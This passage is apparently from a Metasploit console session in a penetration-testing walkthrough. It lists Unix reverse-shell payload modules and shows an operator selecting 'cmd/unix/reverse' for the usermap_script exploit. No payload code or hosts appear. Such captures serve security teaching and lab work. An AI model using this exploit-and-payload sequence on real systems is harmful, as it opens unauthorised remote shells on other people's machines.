 erse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command Shell, Dou
ble Reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command Shell, Rev
erse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Rev
erse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Rev
erse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Rev
erse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Rev
erse TCP SSL (via python)
cmd/unix/reverse_ruby normal Unix Command Shell, Rev
erse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Rev
erse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Dou
ble Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Rev
erse TCP (via Zsh)
msf exploit(usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(usermap_script) >